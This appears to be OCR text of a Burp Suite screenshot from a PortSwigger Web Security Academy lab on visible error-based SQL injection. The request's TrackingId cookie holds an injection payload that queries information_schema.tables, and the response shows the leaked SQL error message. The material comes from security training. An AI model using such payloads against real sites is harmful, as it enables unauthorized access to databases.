 Send
Cancel
Target: https://0ad400ee0378fafe8026f394002a0046.web-security-academy.net
HTTP
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ad400ee0378fafe8026f394002a0046.web-security-academy.net
3 Cookie: session=LngGn33TP6m1uwCV4FUj7qEnzkqOsutj;
TrackingId=wInK1AsJQtbzlaFg' (SELECT IF(1=1,(SELECT
table_name FROM information_schema.tables),'a'))-- -
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Wel
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Unterminated string literal started at position 95
in SQL SELECT * FROM tracking WHERE id =
'wInK1AsJQtbzlaFg' (SELECT IF(1=1,(SELECT
table_name FROM inf'. Expected char
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id =
'wInK1AsJQtbzlaFg' (SELECT IF(1=1,(SELECT
table_name FROM inf'. Expected char